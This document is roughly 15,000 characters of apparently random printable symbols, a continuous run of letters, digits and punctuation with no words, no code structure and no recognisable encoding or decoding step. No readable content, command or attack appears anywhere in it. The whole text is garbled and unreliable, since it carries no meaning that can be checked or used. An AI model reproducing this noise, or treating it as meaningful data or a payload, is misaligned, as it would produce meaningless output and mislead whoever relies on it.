i9s7B~YW;yQf+^]DzQYO)C11QEpx(]/7Ozsx/ziussr)K1_+)7rT2JKxx&SwLh~Y1)+h)XpFY5NLdQY1@{&i/K&ke;RC7ooBY1^hD5s+YyxyD4x/tt9uXD5^CRsXyk;4TY/fpQ}Xry/f1(LXR;+(x0XB62(Wds)S(yQITk14)7yn}4WDY0w29L^o+-T}YR5Q}9yz]TxATOOO:JOC@@XwBBo%yN/+ooDEoQhpuu/kEoLrBrF}r4pI|NEx;ShkroSrOWqrJ+UB)t7/Y_+;~OQkEu]n@zISIwKTu~S(A|unxWq;Ww60rO&LKR~^1sk229+ry~|:050{]I;OQQ|~9Az&w|J~~Nw2D;/wu)/xBK;KE_^qANn]ABRNJ7x&S]W2BpUBYd/~dWI]JKIE&rV_oLW-Yf601))+{o-V--WrufFCnhR^k76:JDEzK-IQ-%06@sWU^rp;iirz]dLTqu6^OrrQAByYKD2kuweCx;uX5|i|oRU)5DxF7/):pXXJ49+fqdkqW(Q2BI+d)Nf4C9S@Oq{B_hyEtdSDsCuwIt24@WzKqRoIy;^Ez{nBxN{4uh6xCCLFVYE9/hkro4)294JpRrC0DOo&J_I1]O6C/Li-:R})FEdW|SdyuUO~r6qKSAD6U;tyi55r/_59;DwwoLQ%ECIWB({(Q_6pRu]@WrSkooRsUJCd}Li0+{xh9;(U~w12qTEU}oQE+TxreAzDurWI)h%rdytpWqEr(4wuWnwwUur}LD9;-)uDO(~EeuLihq]^Op6|ypWLRhIWNS+tfKBDshI(pKSn7WEr%U2(K06Axzp%-pKBiqBFfS^nity^|&/D6r(6B6q;47NKONX^f5wRXrDJzx@e:LxOx:W(r_Q6r52xqrAsN+&DhpyVTRO(LXrI5tsnJn/J:WEQpJY+Q6qEyK&~rukFqOr@-D-dsrLExzAiCkpdOuCkoDrBU/RRIE2EW|~_KIRs:JWTx{@tk:BiOIQsOI|:{x~C;pxUEJV02uiV0^NfVQSeq}yLt9XDp]IyS~WWNUo7K{Vut&oO0r;s^UV)(KtRx6uK&Q(fCsN2]9NDp2x|^|k;%x~p]++I}o|C~w~_pVts:DoT)z(AhWp~hYs|:~J0]UK|Q_hS)4~5|srh2-k@QON]V@J}Enuke+B:)9q^SWSwx1BUkykiifu~-Xr^uSIxWrxI)L+q+~:rt&_rW~o|h;ItWpR2TVES5zQxt4S2VW}oOrhUzK-S0AxEN(0rwUNkrTQ6+55VFq(rk-qz|2Cpput;15dYSyLL}%k~ot&wry]/s_:W0U7{w{5CF1uKh;UJOru|&^uB]^qrAu%4r9);KdXzoT(S}_ryr00FtX5W2&XAL5D2A^Dto9rr+0L0ereYL+/_xJ(44u(-D1zX2Yn_]4@fNJIUEYyrN9LEre1xrx{iIrCEyzpBV9Wy]Ye6w;F|]px4pn^wf-(I+zf6p9F1wrf|+ARN(KOdF2pYJ~|iC)C6OBRxzBEpOnx6QsNE0x%_kJyr+V{6Vix%}hJrrdFV&ER0pyr__yWX+-B~W6|OxO0UAUwh1OBqsyfUWywkt9+~R)J5pyKWu1V|}z6+NU-)6q_SL6ufyr-_~BT{4~LzOTy^&u_C42upKf-S&JEr(e&C61-CONRX/Dx;p{A5&X+nwSwITIpiyWNhw}S}9uKCx]tO9py~^ort-^ErEwpx;-VR;L:X(xx:kB}q^;rrA:WVLoQwppk]pD~N2YWrEKSxky^DrF~FuInQ(;4Jei(rufRtuOs1fh]Dz]1q|0WEw)wY9;fh_@tOF+:B@SW/(X6o|^JX+;VfIuthLhIt:qBId{_kxnKEz]eqOxTIYBx5O)dr:}d;YuS:}uX~_Wr&|)^0XfRYFU52X7Y~|U^rip}Q-sN;QB_9XXqXqrRByLzwAWxrYk6Tweouu9Y9OAp;|(4EsJkw9RXypk^_:^ThXFVe0OpxQ)w&^EUhnhB+q~rT//NW|x^D;Wf@;/os|d_|7]t]Y1Ou&+z+W54qE(-FI|;EWkzEXW:F~55^ni2Qr_^IqCLxKU^IEk]S;yKDToo~VXS(y1RE+JVeF;pu4uDC&LwiqWd@CkS%R4LWdr5rC)dRx|frQIL5E;U|BURuiT61V;h0zR9x(ArBdVh2S^06S57]@w7~fiQiw9J|C)|pTIpSI5dyi+zqkEBrrtNOQuBS:qpENkEYeU_rxr2u_|y+rIKC5]-Q~5%9}9-]Lzrpr6UtL~I+q6Ey&o29:}%NifxoI&i/}Qt@-FkrNLNKr|EID)]hxd0/+1O245Q@|K(Y;f{Y(r1VqSp9NUVBzTnRx]5)6zK2OIe0@@(BBIX/I:{x2~inJxWk1V1YuN|pr2;]Ck2uNhYqy~7~W~YhWR7DOu2DU~XSyuq%L|4@qpL9NSDKoqsKnqD1pIxuyI0]+r~7DpiFrpr5Wpr9JI4CopI2r6D6n0]&0&+p+|rCIxQtJBNCJCtKEkwerRDCJ]rQ:iyQD0BpU9B/}@f|fsICp^9WD9|yp2&zI9BQFryqOS)1r2B_Fs9-EsOWO^(fr-(^y&t@LI|1osy^(wt}-VIn:@~RO^UI+sJ+hqB^]V)Q-oAeJ4rFRxC;LI&IE|r6nD&KSD]Vo]+JR0ftpT{_BSxEdWhLY-~yJ]U(QE-JnA-oUuKwfAdrN@_y]D|qIs6uf&p2/^re2;A52~-r|pWt}|yECr]~OeEWQ9Er+SEr{OrW57I|L&Auq4~15L~tLnIyOQNn7err90N:JFUzoFUU_IIt%/U:0eBWVBWJyfWDI1NznI~/@n-yeUEE{%]-tnyL4E_ry-rB]iuLSnWyo6^yWKyrUNueoWdrK:]QFr-rR+S{zJEB|}WEEJEws-u~i_-u0TiNS~ze@Eyrkhyr@|LE)ryr)]z~5K-nxW_x4;WL1{-V/s~7uEADQ1~F]:LS)}Wrk{pEtIrEe;Wyz]Nr7-yEy6rywe+u@BWwutEspK(R;(fRRKuwU-(7|Kr]BDf@eSfBWff|i_EDWtE}Bki]D:N&;C(x{/owfffwt4)sUA^}I}Dk9kt^UT@IfY5iAkQ}wBi2~AfTf9O|rVn^Uu&@f95pu9ksAx}k~)4rx@t2yAy^U2zSpT12SDu66s(2BCQs-A2S~R~i~SY&tOD69A{K9A64qhA|6o}96+fn~rnRwWkVd+1W6C@~dzWowxN4ri5prNXh|;+hrr}uiz4U+yyJ61eAteyhpd+d+ezw+y;I]-y~uknhuyzzuF;VVE;iwr{|E2(D^rEhx]0|d]Q6+N%&wy/1+tFh;x@Dr1SRu;9~uKNS;rI4)y0ou()&E1Kpf/K2f14I]rV6rJK|xNdh7xSxxE96u|dirB&C|{Bs&FN|^_p&2]rpu/X/+o47JiqS{@R_W4SEi+wEzA11FC2KR41IEdt/fE{9+EDd6C4DJDD1oruhrD~]rpB6inyVQ&f^D](}DR0UFS(]rW|;opUzAqU~}2u7B^DfUO(K]Tk{InIOTDh-npE^Ju{qo]9wDxQ+A]E%qVuwAVueJJyUJhKsp-]UTW~EYO(/-o+:}]ypOk-(KDuW}OJ@FrA|h@i9inUr%E&{p|~9FI:DDph1z}E/@WNtpn(1hkkQrzBshV)sE|r1TkU{UJJFV-O^BD%2+iz+F2^I@VJzypD2ypuqIAh_WpT|or|)ITrxBruqrp:qQhztxDVp;u1/(-iLJd6_hIC1LDryyI%%qr6C/7Er%oyzJO~-4K])&E(xX6Ir-~LAItx(L5E90FBI|IyWskYYJFq-VyxfX@(okNyE4EJYqdyJytrVD+_(BDyWKSO5RryBBsWNN0rV:xWE11ke@1yt(4BkJAEBziywhrzIY;uXL_Er:Kkf%+_~I9ku/OhN]+OF{|-L{5YLELq{Q^B/J+yWU-Eku:Iw]ifhE;frzCLr_]]}t~A]oRz|;FN&eu~kdnAsN];tt(NsiW-(B]~9d~fk-D(Xti+q)-6kU+A&-_WRz+-7&_yy;_(EVS-0WzUA~FA^9S~A(%O--4~s;XrRA6pD]5yE(KNuAfdh}7]}/nrX+^zD|W~^&(JBptLs(/{ShsWBIiWArx9pOC/JLhY)tq1KBT46~^dk]4BC~ORx^f26Ak%x~ztRJ-_z~+yANsUIrnsA6+%-J;-DwNq|u:Stxw7Cuwr6:U1-6turr9Eh:zwx:1;^trDpw9;iFJyzu&w4rJY1ryyIer+wroIC_sSt]]WwxefC+KSC5Kuup]06x_FS+)-Br:&z_FuK7d@VrnS:U1f|V]+urwqKz515EB^i]K9:7N@s|4tJwE)67|AwWQDx]]niCn@5et_|wk(4rrsT]52|&1pC&FRWp7_12_x1S_h:kexAkpw5tp]Wp%Luxy|Rr]5xrp4^u9KhxRpE9&N)IiN@fwFSz&@1AA^s~^e/hV-669IBWIdpW@-4q^]:UzyCSsypndUdF^iW_xN)Ux/q@2y/}9k]i4-A:^Id-q]u_~}_(sNIQi24(J+W]|yQS0U:+E)@E6X{KWJJ6Send:VwYDROE1}BzAUBQ5-:;&rJpt+n~1U5_Ks-D2hw(S~xWDp}/tfC60YiNIo}Ss6fiBJtpTw6yID;ppR;O@T1Bp~yop|C0IrIBKpxoTi1WrVJqyfQYudSu5_u^(iX+r7Tur6p{IeDO1^~OIwri)6nJ@R4(x(@_A/C+:TdrpX4}~wnLk/)ND)i+5_66|hserVQ~}X]AI|TBu{AyCx+wC]wywp^oh|(J:sLKD~2{JeA-w%&/Ur]d:E&51yr9S]5}dyxQf(EiQnQr1OoE1LouFFUQLXz_q(K4Rw+%CI/}+O)0::X0i6u6ENDBEEE~RE]L%Ek]R(X)SYptL}sfoVBt7pp(sYRVtVA)E-D&{]ri(y5eXAqew6siyytVw6VeY^]AkA0BId4I)UB(k2xQ+NA@F]&izYAkk(6/Ikt&(xqV|J0)h+iWXER__z4V;d@9}yF]y(stnrLD;(xQpu~pKh2xB^h({64ykzW)266zz^tEYh]7y_Vx9]Kz+fowf-0O79I;uoE;u{ENQsrI/exf^^sdYF1)XyWCzwE@dyrdwEyAtry@rt9UuOro4yr(DrEd/e~eToED/Q~tE/ix9ep0Bxf}oy5wyyxd%:~xkIrrz]Iuy1DYdLEuthR&zq|urshuEsIz{RWprBJruXCur@Di+9RrAD%)KtUTQerdKUn}V-6;JIoktECr&Y(}&FT}26|SJw4zeAiT]Q4)w^|xW06rKNi^E;DrW2i}zt{;UUTye;~;K&~u9tCrVihS7nz;1u6p1JT;{)BTFe~it]Xp_FOTQf5|d|ft-ErSEA6rUU{Sw|yW^2-9SY@L@)^~%oOy@z^ST6xU4xiD^]UOEVO(^f5UE6Jhio2~CYdk|AoITEoW4U4I4@@B}rsA^5OUA]+~^}Ef4{~DVLAp|E}qAL0DxyyhrNy-x;SqR7{EOqxqVi~Vz~+zQW^;CrTX&ye0~hKrN9/4F0Sspu|)w~Et(d+]Dx_yID%0pISoritWr{}zDpT0I|}IyYfRDuIED}kCrAtwI|wp)Yw%FE%9Y]w5s:Bi~65wr:ihDhY9pqwy0:r(2}p|S@_A{U1yBh0L6Xt}fVoR5%EzD~%s}O/X^:oNYYRp:DFE+/yz_YhrRJKLLqitFYDSIpB%^D]@f_^SI5nq_Y10JKKnp]_/|6tE(Ok6QXCE(5tpA1wD}n5LDu^Dwx~%^rY}nEFFpyxk:AkdRo)Ay@{I&hDU&-Yh9rJRLDF+5|-2({2:z]q-NuX:p(&B-Yr]n2^On9ED;hfC]ze/KoX{~V+)V~w;UERr^CfD&]&ED]E&/iX]WN0_RWeu2+x]Rk&;5NEWU;qUtNKFJ9;9fJq4]9J)x9YzQ)U)x:)znpD40ukwIx0eupTLkTBy-nI91&J9u0(;y{]96oz0n1x}{1x)QLroSr;eLztU-qKu}{y5NWxx%oE|(Ww4NrE;:yWCYk+;9Dr+fyE(Ut6WTDkQd16k1@sY@5LUJrt6xS-UI9&{4EwO%&I5DBEW/tp_w|2wy1R)kRXwOTJu+CS5rowENTQON1Tod5TIwTxBV/q^Y/U2D{n^Qnt+q{n)-sTyS4U%rIu{|I_dRQ(Qs&+6DrW~qz%dwB@~JUB~CJ6%iWh+/1VB5U|]SeA(C%&Sr%FO^^+IBY1k6sz92sy~|s]J^Fnt~)s-x+xI4N4KxXtLC1BIXIwswe;y7&Ny40-xLU%9qJ2fRRrAYxffE0pDwI7~quK6C)2u~);DV|^~9CT:R-|D2|]0+EK9]Aw1~4;uEEC1F9%Fw^N1OkS1C)u6OJSFCRDRE5fuk06xE}IuWOxuk|hreEhoxAwor|Irunu6tIi_K:_%h:Q%6y;u9erNJX+6-E~};r4wu6w}s_O:d49XDoX5{)&T2pi/q{;itr0]{)F}{B(]{sL57So]:p5/K&DnS&_ztEV]dueCRo_5XS0]qO{5^xFS%]fn%t0}{/)2exkkt7QetnJ95@WBr{Eui917k+p_4-}_qr6fBry)uoOuuWA1&FUo6|~6h+onCux;-+Ix-Si+E7B0~;CkoO6+k4fS9WkR-IJ^&CnK9Eku^)Ff]ERi^ty5W0J^YS+-t;6q6~KI96qLQ+^6W{+WdRRKWi^BUiIXwhOT@p&|UE+^y4NK_d(9nfE~1Sdds;2rd]6R-O;Kd(tL-Niid0/%Cu60O|Fsuhs%Uzp@-DJ~OOID-itz)}%/Y/(kE~+EAuwE6h_yW@7_ptSi+iW-zAEXD5pY@NJS(IWk0)E5~&Un:~ehD;Ii7Ate^wEq^uDod;wBF2s1f:}pSxI{@w]yIXwpUAWuTritp+4/B9xVNoEE-rJ0rk%^AWQ;s&5@zfhf)N7_/7X@1F19XD9p-5J@]K^L|T%|e2J@K;k5Bn{/X4OrKfS|4B{Be1/@{FyepeoyqzK/rX&5)DOkQ-_eD;5%%@Qr/AzJO-UBfNwDDhO@RtrkVwwBLWU6d:6OOU}iRWX]]q}{EBdeAkRR~hUs(Oyq6@U0O{--A/IR:hnfA+k~_orBES697pI+T~Y)Jek6]7Bx4z/u:_ItyxEWi@DRRL-R+DtWCw6r4yp0YKiNN^-rDnB55Jruwwy(0rkTEp--pyDWWSxpxs^x:BB@sri]ORUh^rErqr(Yk;-so-:)WpnWp:qF;|p0Ir/rKFww/To%KCT}1p0&_Le;XexOI{%]B}NU511L4kN}6qA&2ItV|1sww4RIf(sBX_QDqB%K-rq{LErWwT~@I_0B+9wx/DOEyBNOO~B~IDx6RAxUNA~{ySS27{itVK%K9f7k)sFL(qL70UV~&9V/9)t)(yfQ0O0B/:zTi6_F|WTDD/hx)+DXDT4uLC9u9zYuuF:IRrqE5qwhkuSI;dy0Wpo--tW{T~^266K-VB;;V^OtN]ronrhnw&qirYBs~~{I1CsO)J6CNC~OITy7r7fC51JA;Y0_AA:hk1&AA5S1Q|F-ATsCA]]J}|iQ{)otf)54:5oeDq0]qy{{{/dtSN6DE4D@_pi&)7{I)IO9|tX-r0yLBB~55-BVp]|LFJ_WF9~{FQDOR7B)&t1+q~7DCrh2x{U4@D@{{y)U@F](fh0eyXz/}|J((y+5Rwk~DI|tQ05rEXLtyi0NBTRpyx0C_r~4w2oE^TD-R_y-]d1rIRN+nNSp2pwL9rwyxxUr%uJ+I+E0n+;Au}IsyK)-Wf]E]/BF_r(qzkyw;VT_|U6(Q&yuE:^w1_K{24&}CCXDRR;AdzfCUU/VQ(:t2/4o(R&e7du]|)QB|_@e|sT)TOoIytV7QpI5;LydqFSB@yr+I(fLdW;phW-]OS|B-ko-RkrkyBpEe|xx~nY52;VEht^QrYnkphFhxiV9_y&/QY}fzB|hx@q-I@%ny]04XzEtfYiki;6h(/_:0_(EOKBF1-B+IB66qpW@CL:BWwB]:D7x;J;]Ufw;|VwDpRyLOWEN|xEr~ph|ULpRpI2(prESTEIUWtkk-r6w;(WWRpeLDUL42rEBYA|Bw2-I2EfNIIWdzuSdntrk11qrr1_o}zJxyrYhyBywSuxeuXWhCnRAh@^0pOI6@f7W{(Cwx{{~AiiUEIzp{(D]%7xxuJhu:s4yrA&SSB(WX+xe1qpiE6]O+7p(dU}ArVrS5zT;;0Rn2S-zDU92^By|-k2rreVzVrfyottS}Lr]|~;)/Ok;}}z~xkQYEEI&Sh_k6qEyWhwu/DtJFErf}kSu~A]xBBiIru9oTEf]5|yN&7pw]DIpuiq{pJQ(Exp&Ayxxe/TuuiOIpruBrr-LLExpB+pkwd~rrD;Ordy&RdpduNx]ksTJ|zS+dU2LFu:|QL];X6;|1/uEJJzixVy&LRN5TE||e_w+fYUD|rio-rrJEk;pI~B:yI~rAkWIID5AyWruuWx9eKhw9|yrrICxyfA0&NB~y~x9;zKdw:n@]dR&&BEKA5rx(U~}uiUWd}5J--z@0pyfQxp];O-IAs|IqdnwKyEI4:9&X7K}9;Vr~D{E_oo|k9-r+DuY;)+hr2x-Dt9-_xLKLOk;(}4@9+-Q~D{@:Q(hwzE(97{W1~wxBrn|u;r;A_uiEOzIuNd%ACkFCY}L-KLq0/S56AS:&VW;O{i/nrF7Oy_&q2K5~xRFiICwy{Y-W:rdyfdCu@}r~RdTor(Do;Ez6+rENSDrpqiLDIk+d]}^r^)kknDRx4eWuxhi-(qz|pEVw0CwkYdtR4DTxCpe:SoW|yd(S&^XN}K{qr~(orw2}z0+uyCUyN:opA0o~4TRrSB{N_r(r_/xr({++r9^{WUh]NCu&qh75x|Iuew^I4{dpwx2+xreu4ppUK^-poEfDr4@NyEn1y9Br0tppuiEWw:+4y(;&kw6Adn9+B@o]z^Buiw{hE}-xF|prO7AOr(R5VsY5y9/u|FBWh0BIDtz;x(~6:EwiqCruh^t|k|xntOwOE-}S0q4xYJpr4|)Wy}fTWrSoJr]u^Ihfp@oIIyTW-qDhry)wtprN5w~pEU2rNWUSN@d{yxxd9uhkhy}ruITy-EkSENe+RCJiW]sr]k)oDI~;WEnTN9:E1iK}-EqR45zyYF@ONJ}CR9}^6;4w2eI^F&OEru|pIJBr7u4OIXq+}E&KLQ::yEr&wuO]f~RC~q(-KJ|A-rx-pxxkxpp9IOrD)dQeVn9pwLkKBhs_q7p6tk:^KRO5-I+zSkeYFews_CIrCO:Ef7e}2BWQeCsD;9~pI1r-Rs5Itp~QXw5(Orw9N@I;k|7/o5X_{WA5SNou}{9eXu+fzrfu}hr9Sh9VQ^Ys;|%I^+hh:pXzh9^Fs}nD1@-{w2h/2U77BE6467IUF-fDwt}YyBCkXxWkR|huJ1nrRCd0WyW%yEEBQCru^w~_2k-0)TV_W9V_Qw}tXCpk|1DI~kz(r-(}u(BX/rNOT~I9ewFo^i0kfSkr+D+fKThq|K-Dh:doWW9yyyuuyhDu66@hhU(6^6J;WowtJBkx)RoTy4-RI-T|9-|E0wELd5;9UFr%&C0(iSn{}I:6_r;w~~SxCnD~D:dorun;eoJuti;uWJD%6)EoDkp0Wrwh+xk@SQYr}yoIDpB_ILpU@01n@^e/1WVU7Q:K:fdxs5%7)RU42y%r+@B;k(rtywQ1FYu%sV-wxuIIT-CCySWQ~hLeI+)C2koe@x}qCV5T)kdr+pKy_~o{0h||YJ~_/IrJOp(kWLuoSri+WEu9yyRDrITk9wAB^sA-^0ru1wV}p9VTzEfd:0fytr(@O9Vq:wQ@^{x;Xw&AOsAdx0w|oru/r^Ouy5-SWsU]O:O2k@JJ;0e:zsd5L9dRks)X^EBFS0u7Xr9pRrW_V@:0Ls)oWsfTS:5n^@FiL9YnEOz{Vs7eLX6r;17QpOYh_wpD6whC;rEQOwVsLEE@zE)}r:TsyOEop5C4_Ez/@sC/:0w_+r(r6r95xx+-O_}{S9/yACtnkdtF/6]&@C;nSi2nVK_nXW]wRk~_9U;n0IhfUnOfinCKtwhE(op2(Kpx%Wp9N5p]-4r9z1uu/RSw-|rrCDN]V{prT4uE2Tp]&@pK{|;usxpxNWpw&wpC:t9Nsdp;W~pf0J^U;ur9L-wrWOp92Uu9:dpxE5LBO5p+~++xwhXRhreIknpxJ5rqW5pr-4xuY5pkueJ9Swhwt4pkE;JeBxhx4~pqY)pr(nr9B7LYYUxSAWX9St+xnphw~nrrTW+e9)ru%)rxo~px_ItWx9hrYOpuNRuTBpe]5TpNwx]TYiwes1]^izS)zuX):4+)pOE]Oppu&R2yOt9yXiEfB-T/sC0uwW_n^zVTs&pr~oExT))1T&szp|UCD9)-fA{1fA;IN~KSSREw~u@1i7tuERB06peDNABCI9)trWYpQATKp~24I+fRQY:(FdS0FUO|71d1D;n(h0{ytuY{pxDprdz6p_WK64NL:6zdpd|xF:-dFOIrrRWpripKFJ0Br]0Brf+Ir7]Ox%X-~ikEr6/wIiByu0(Wf1I::4dTp^CErJtWYwTi_r%:K{K4_wVOIyi45rD{R}YOuXW:hX-xF{DwpX/C~16(wz9o;;Vor~k)Cuy4pQhTDQJ60_DUtf%z1hYwhk]dR]sy4YwdsC:I|+BW4+YOI7IOI@zI;so:r~_OrFKOe{YKSkyRzrWhzr&]kD9kLw|A995UuEV-s9L66rUde9LQ;psYNE]nzE+I_]S(zyVW;EnE_pyrErpE-&W}_yyp^yz+;SuB_EufyxV2p-1IEExUEQ~Dr(rKOrU+krzhWrU9:rk7xN{Ck-9trrVdkAuI-kr6xUV9:rW^ykVr;rurzquu/Wu&ErWJ^y{+rrBBtIK+zr;2k-91]e@I;Ek+xurKBy1i:B%O6qLWk|KOz{oJSTw{pxfzzyTOFyoY{roJfN}4p{:RY~6{y~pOh|h7;s{];oqh{rqI%Lq&sWfs:/AVW02TBEO/DQNY1t{IpOIspD}AEsAfzsNOXIJ5Qt&29tVK;//|6@I|TLDuEV5r1^T9u+_rp1pw@CrufeT@NUTt70J:U-:@qhp]Adhx6OAunsrkKKuuurrrdOrrBCrB4YAu+4rtK/ut{BpyWED:Ko:s~+|yf;:s_hN5pW;y_V:x:FDoedzx1S0yRN_woTry}7pyQNzwB0rxS74xX9Fs1IpN|FpE_5DwXs6wK(AndUAnA)_iSw9n2d|x7xDN1A}NRXCiiSCN-I__2Op9sYrE2)pNkop;:B4;h9ruTxurEtux0tprI~N0wRz]CshK{i;1W5pkUWh]s;e]TEh9sUukN54NSn^]}uyXQ)kA0u]dp~0d{~9~K(kSQIC;/+2RtCC7E+V7soq/@Nfh|1^r4X^Oso^FX^D6-9Yu6Nu~rY;AE{6Iw59D|C~OIY-QuVS0@dC}r6ONk6uCSD-Ex5~wR|hD~R6ypIwd@2JtKf(w7/VAz|IFERB|d|B)N|01QVI{6q4K5rYOQV^ypzJyS/FqrzXy5uOwAuwd}xnShR-OxTNT:6i)I)1iIOyIz^Spz9DOrJVoIy:]Ai5ruk:pryoIr-orr{oO9rFfA;fpxnNNiQ9ofDO]QDI(}&f4A&tdF1DwI5XwdK0Oz1@tY;TSrLt1S5&IID1Drs9x:s(K:sIDdsowAq]fD60D9-sDYuEtp/DSE_^f|Uh0%|oU|ky6;U0S}LAE&~K(}_]:/{9RSEo^@LSOILn&%EyzXIutzu^J{h^4AVNrrrVnxr-Ipu7){r1X(o1RYoU6pr&Vi-AW;EYXyhSp9]Snkr/XTduWpR5FWUwNVQV5kN/t]U2J6UB6LUVVSA/2yUCCIUOT:fOTzNS{{N5oze+D^N/E-hUz^6(yO~ddOu^QY~fY/-oU)(BYw-KO~(qAV7/R6iSJN|NWLN}OC;DxzFJq1-((O0uIIsBh9W}rNu:~D:z7wheI^5&fqt&By0E4||&wrF:qsCVsJ-xF)tQr]V0YNB(Lp9U}X+_^{}~:0kJ}WuXV-r]{zuR:%reEz9iUEr]OWr9AEr]UErk]h(~r5(zepruW+7/t{VrxrY|@}hA5Nr:s_hNNu{4oW-rxF2DL/t:LD4_owi4of-hoW-}wf2zVE(|xCQtf+^AV~Ynr0Kpwszpf022fRACqz2AqE2U_9UtNoytE)sAxh)RV@Q_EdEs;JQW|oD4|i+r1YwJNkT@YKN4UQXrwnIr]eWhNOihxfDuSyKpxku~]pA@]XkOwz-p90Wr]CUp-~^@UE+kkE+rS6RTdprrToJkU~/odUWeeExV;CzJdYn9d+rk7(K9BDOoAEn]2fF2^DR-IzACB1UJAW6RU0x]U9&BVI:d^FKk~zTqWQYJxxtp]~odO:q&](~u]d|t/dW4J{UO|^9z|OpVKrC^|:JB/4C9OV}w(uRO1-C]Q6|tuzAWKOf7Y:~IDTfhwffDtIz|%NY_y:fR_E/7}:fwBEF1orw6Ir)5}q9Rqpdh|IOWdO4RDz^f;:]TW-L]WuYpDWshVkW%-WK5pxne]|xt{wwhtdXE-ISAB}dC0]U9y4W1)_rTysB|5peOofszT:}EL%WL5FQDQs-/KR0K-rrVr+IQno6WQDQhKnIu0-hyu4fq_AXQoJA7_ALh;n-)^Dq^CpSxJJ)]K+dCKRE6ru|pTIWOO@77]V(AJh|dDrI0OILdSqwEAnEpDUzYu24_pUh@wnX2q@91x1f|nC20:@1@NnKqnJfoAee^%UR4hVfThUo]FeQQCqF|QrYx}DfOEu6xoU^KSYU2^y%Y2@UOV_B%;;A:i_&+N+hwfWx(@]V0W7:h4fBE+qOAihpKK&~;BByTu6rrupr}u6uOyBd/xI-:@dQJsi%DsLQ}D_IR^htAT:%SBx:^-N:q0~~;Woy2+7DJWQxDfr}eQ~Iw17|QrqT0x^KzU%0r]^]_6oJX9fA~QAdCqJ:pAzwi9Sdp%LSrtW:6C60&5h:;EVk5T-r_W/(9Q7C(%FpDTT5YTk5YnS}V9nyYie(NnUrtt/ytn}x_TBO(0]rNA0x_qABtK6spyJ^X}KEe~:osL(iWQLz@whXNBf2yT&42qeYRs}TTY);RW7Fnd12/U2EV;f_puNiJwO5p]&oU_OWUL5zp_4Cpw;~h]/oEB+~wkrppkWtu0U7CUudQeVVC0JN2r%u|{T4E~%LCS1dwdUt1pA;qwku]prk-dd)UB4of_KL12_qn_Jf17r5o2kyfAEOQD_5Cq9)B2Wy^2d/wT&J0;DRdI|uW~xnErCUEu@d@44Qzii9K;WVnOh/KinU5|L0uyDO(yCx^O{XS|hOIzL(u9CICtrAt/fDX|]BK|Jkidq2wuO|-dOy-JOLo}thV6A%FJXq0)yY@}J-Vr1VTJrkA}:ion}duu6CzJ}r{)/&@@7|@Jo~:OiRzOQ1Tou7z:pL:R42rBC%Auy|rt0(u/4u/0NTKz:FVOz4~TF1Bx:0hBDFzpA24:Cz7X+kQ{x&RCdR(FAhF}do0@A-})p2%kJ|RLx%@A&i;6]JCy{sA9w9oILnfk(17sy@QQ&SwJ^-/z5:dtpsi:I1iD+(RD}DAu5+BO)0h4I{KJpRx-rNyJh)V72^BJ1{:9)fe+h|VDrTYO46:w9{tYk2YWNAQTIBTz)2)%-]2nAeo/p}V~&%IU2oEFNI/U&{i_N)FJ/xA^}-B&122U%{)X@Y(h2/Y^-+|QXxq:UJ0Ww6V7U1Kekw;|%6y{1|]7p}1}^hu{)QFf:7Lukq7iOT6QELxi/}D^yufno)]}LxqNCVKsV:J}L]CYX/xY)WJRR|7R&)7Q7@+ni{wr4TDrwBweQr()SxypoOeXJ{erpEtrO9{T}/{LYw1%BSzNp:Ck2KJ%]-rOyx:sT~Rn1h|;)K5I7o94Ks)rxWk6up50LAWFT+hI-B^zFE5QUuY~Whdip@n;;~(ho0f}2^E}okY6-WWEooLFiW6e-70z^JJii/C6Irn{qhhpqyB|6EoY/-B+BOWB]]u6hOQ6CiJ0:NypX5EdiV:}zSs:4zJkXVNqI)C_FdtEk](CRo^@5T:-K];^6W~X5-A@DNfkR;:/wwWp6swwB_U}yBuRd4yu^]Txh_Vr%YDoA:]I@@rqI{ip]iJ+p;owkxzn6^Ur)4/^Y+6TJX;OKYSxX0UF;CAO|f/f2EdQ^)&OE%tw_s6fVL&L2;wRX@kF/whX]2CRC01NVXC:A///J}d;kpr:wB7Ao}QN;5y^pESD2DU]^B+EOCBz7z}huEC5}1}^]LV&-QKn6z-:@/E/2}4&(L}duuu7p7(f{uKK%@9o9sC0+(p7%_yOKrnnNDsW|2S~9urx&s0B(Wuk&JorW-ppFCh6xdYx;W+roUorCS2ikhh6RNzxxynKnu||CSoq5N;;4:_B0o9niDhUWo%n6CS;h0rySETUTiwrThi1Swqr4LOWDkAV;1DDrN2]uEW]2DII0D}}d6uJpEkix]r^}xOrz(yy2xr/D6fx]~uIJ1&z9xNkzyOr;hrC:i|C6ytk(OIIDKqArJtJA6EwS--)I|e~%ByLAryoJi0ISyi;-i;ITQAOLAtV5I4DrWnsNI||0%Q@J~ILIz}Au+]@)JB5S1nU+ABA/sdz}AVCw&;u;|BBoQ-)iD)I~s;]29wz}/qQ{OC(FEq|5-^UeuWr4n00BB^((TITI;IINtEkLEEW0DO15o)6Cwu5wkyeUkABIUq:(rxs^V^(d-dd^&{;0BUTF2^2rLkdsdd)f-QX+JJRz]@&9w]{~)f)~NX5+F4_:^^2yB~~QT(U6A1CNR2DUSy^2WL4DUDXDwOOENn]:~Rps55F)fLk/t}We%F7Bt7qR%T-^BC9o|^n+f777(N1&iwWNn&4Cp|q5N7h|wVf0r7k&tON-J6S4hr6ihk(rtdddffo-L_d^@Ch|XY_z;~;f1N-nus+}^;LiBILBeNEF~II4EKBEU4zCB(72p:NA;nrTpoTxz^]NVO:i-NrS|RJpJ&TWx9wWh{BrBxYUtIUn{zp;r2xWoO-uxhuR@:BzYAC;iJiht]+zqk9&00uw0SW-|Iix^Fouu]_1{0hu-Q9Nu+|dDToiJBA0s/Kquu)iQE5Fo2}&0I@/yd}7&x2h{AARNyyEn15n|i~6UF]e9LwBAW^KR11nBq|hU%U+E]X7CrEJ)OIp-TEdoLixt/x{{r~iOkf:oWi2rKDTreY&~p^(JDhCX%kOnOBpED@yh^N6ey^r_OE19Vzkf6z{LN(OiCLF:0ywpVp%9k-ep(]Tz9UIqt-(rx~5k9&VD4t}TN(CtCLp}@hsrKWyWwihxuE_6hu;}uh}R{Nh/{WiFr||;xVNxuw~;r-4oN_S%T:L-7/I4W9kL0Dpw@yoo9SINxV:e~hEiSW)xUCB~LQNrY/|6@eh1puk_5SNT0n5-zrIq9;/t~S7uVJ9trInWnrqW9(9IwkR~wrCA|&uy]R4h;;SoxC6N(o&ir+AxSI~U{oWWB}yI^r~4h|U%)ETz:BWBe;E]e-5CkNB-urpBW~rkw/n:fWDCxz-WW4}yOy(]z9:W]fy|S9UtdTE(KpWKx9W~oF(ef:EDASnYLOD{tTWNN7ezk26I